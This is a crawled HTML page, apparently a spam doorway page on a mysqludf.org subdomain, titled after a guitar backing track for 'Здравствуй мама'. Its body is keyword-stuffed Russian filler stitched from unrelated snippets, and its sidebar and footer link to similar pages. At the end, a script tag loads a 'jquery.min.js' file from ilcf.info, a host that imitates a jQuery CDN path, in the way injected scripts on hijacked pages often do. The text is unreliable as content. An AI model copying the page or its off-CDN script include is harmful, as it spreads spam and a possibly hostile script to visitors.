

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-zdravstvuy-mama-minus-gitara.html
body_size: 2822
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Здравствуй мама минус гитара - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Здравствуй мама минус гитара</h2>
                            </header>
                            <p>Как играть на гитаре Здравствуй мама.Аккорды, текст, бой, слушать, видео. ЭТУ ПЕСНЮ ЛЮБЯТ ДЕВУШКИ НА ГИТАРЕ 2 (Гречка - Люби меня кавер). Как играть на гитаре Кино - Группа крови. Аккорды, текст, бой, слушать, видео. Простые песни под гитару для начинающих гитаристов! Дворовые песни: Мама моя , Три желания. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные. Нечаянная радость , сборник рассказов Юлии Вознесенской. Читать онлайн, скачать 
девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Онлайн проверка пунктуации позволяет правильно расставить запятые в любом предложении. 
Александр Покровский. 72 метра----- Copyright Александр. А ВДРУГ, частица. После слова вдруг запятая не ставится. С надеждой думалось человеку:. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-prikaz-ob-oplate-proezda-obrazec.html">Приказ об оплате проезда образец</a></li>
                                <li><a href="a435d2-gdz-po-uchebniku-fizike-9-klass-peryshkin.html">Гдз по учебнику физике 9 класс перышкин</a></li>
                                <li><a href="a435d2-veer-kvilling-shema.html">Веер квиллинг схема</a></li>
                                <li><a href="a435d2-panasonic-kx-tcd305ru-instrukciya-skachat.html">Panasonic kx tcd305ru инструкция скачать</a></li>
                                <li><a href="a435d2-lyuba-bratcy-lyuba-skachat-pesnyu.html">Люба братцы люба скачать песню</a></li>
                                <li><a href="a435d2-zhurnal-spectehnika-i-svyaz.html">Журнал спецтехника и связь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здравствуй мама.Аккорды, текст, бой, слушать, видео.</li>
<li>Типичный Музыкант Гитарист Каверы's Videos.</li>
<li>Кино - Группа крови. Аккорды, текст, бой, слушать, видео.</li>
<li>ПЕСНИ ПОД ГИТАРУ ДЛЯ НАЧИНАЮЩИХ! (простые песни)</li>
<li>Русская Музыка.</li>
<li>Русская Музыка: Песни про Новый год (5 сборников).</li>
<li>Нечаянная радость, или раб Божий Владлен и другие истории.</li>
<li>Wall.</li>
<li>ArtOfWar. Подыман Сергей Григорьевич. Его адреса.</li>
<li>Онлайн проверка пунктуации. Расстановка запятых.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-matematika-v-shkol-zhurnal-skachat.html">Математика в школі журнал скачать</a></li>
                                            <li><a href="a435d2-lolita-dieta-minusovka.html">Лолита диета минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-hagl.html">Hagl</a></li>
                                            <li><a href="a435d2-konverter-izobrazheniya-v-pdf-onlayn.html">Конвертер изображения в pdf онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-frost-simulyator-kozla-vse-serii.html">Фрост симулятор козла все серии</a></li>
                                            <li><a href="a435d2-prichiny-proizvodstvennogo-travmatizma-shpargalka.html">Причины производственного травматизма шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-chity-na-gta-san-andreas-na-bayk.html">Читы на гта сан андреас на байк</a></li>
                                            <li><a href="a435d2-skachat-blank-ankety-besplatno.html">Скачать бланк анкеты бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
